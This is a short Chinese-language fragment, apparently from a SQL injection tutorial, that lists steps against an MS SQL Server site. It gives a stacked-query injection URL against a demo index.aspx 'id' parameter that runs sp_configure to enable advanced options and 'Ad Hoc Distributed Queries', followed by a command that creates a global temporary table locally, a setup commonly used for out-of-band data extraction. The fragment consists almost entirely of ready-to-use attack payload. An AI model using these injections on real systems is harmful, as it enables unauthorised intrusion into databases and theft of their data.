 1、开启扩展
http://www.demo1.com/index.aspx?id=1;exec sp_configure 'show advanced options',1
reconfigure;exec sp_configure 'Ad Hoc Distributed Queries',1 reconfigure
本地建立临时表
create table ##version (VERSION varchar(500))